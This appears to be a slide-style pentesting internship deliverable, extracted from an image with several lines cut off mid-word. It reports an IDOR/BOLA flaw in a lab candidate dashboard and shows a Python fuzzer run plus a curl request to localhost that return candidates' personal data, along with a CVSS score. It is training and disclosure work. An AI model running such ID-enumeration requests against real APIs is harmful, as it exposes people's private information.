 TASK 1 DELIVERABLE
Task 1: Black-Box Reconnaissance & URL Parameter Fuzzing
Hunting Insecure Direct Object References (IDOR/BOLA) in Candidate Dashboard
CVSS v3.1: 7.5 (HIGH)
Security Analysis & Technical Highlights
Identified unauthenticated query parameter leaks (?appId=DT-2026-
Discovered that client-side routing assumptions left API unauthentica
Demonstrated PII exfiltration (full name, phone, email, confidential n
Calculated CVSS 3.1: CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:N/A:N
Developed automated Python parameter fuzzer and raw cURL exploi
Console Terminal & Verification PoC
$ python scripts/idor_fuzzer_poc.py
[*] Probing endpoint: /api/vulnerable/dashboard?appId=DT-2026-001
[CRITICAL VULNERABILITY DETECTED - IDOR/BOLA]
├─ Status: HTTP 200 OK (Unauthenticated Access)
├─ Victim: Alice Johnson (alice.johnson@targetbank.com)
├─ Phone: +1 (555) 234-5678
└─ Notes: Confidential review: Undergoing background verification...
$ curl -s http://localhost:4000/api/vulnerable/candidates/DT-2026-002
HTTP/1.1 200 OK (Bob Miller PII Leaked without cookies!)
PASS tests/task1_recon.test.ts (3/3 Tests Passed)
Candidate: Seebiraj V | Application ID: DT-2026-TV82L | Datheon AppSec & API Pentesting Internship
Repo: github.com/seebiraj/Datheon_AppSec_Internship